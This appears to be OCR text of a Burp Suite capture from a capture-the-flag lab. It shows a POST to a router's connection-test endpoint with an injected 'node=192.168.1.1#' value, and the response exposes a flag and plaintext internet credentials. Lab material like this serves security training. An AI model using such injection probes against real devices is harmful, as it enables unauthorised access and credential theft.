 Request
Pretty Raw Hex \n
1 POST /connection-test HTTP/1.1
2 Host: 178.62.61.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 17
10 Origin: http://178.62.61.49
11 Connection: close
12 Referer: http://178.62.61.49/
13
14 node=192.168.1.1#
Search...
0 matches
Response
Pretty Raw Hex Render \n
24 <h1 class="text-center">
FasterNet Broadband
</h1>
25 <h3 class="text-center">
SuperHub Router v3.2.5
</h3>
26 <h3 class="text-center">
[^FLAG^3B33545593749F8BBC20227AB537B2F1^FLAG^]
</h3>
27
28 <div class="panel panel-default" style="margin-top:40px">
29 <div class="panel-heading">
Connection Settings
</div>
30 <div class="panel-body">
31 <div>
<label>
Internet Username
</label>
</div>
32 <div>
<input class="form-control" name="i_username" value
="6422451584@fasternetbb.dsl">
</div>
33 <div>
<label>
Internet Password
</label>
</div>
34 <div>
<input class="form-control" type="password" name="
i_password" value="Bpi5!9fiLeikmeHmN">
</div>
35 <div style="margin-top:15px">
<input type="button" class="btn btn-success
Search...
0 matches
Done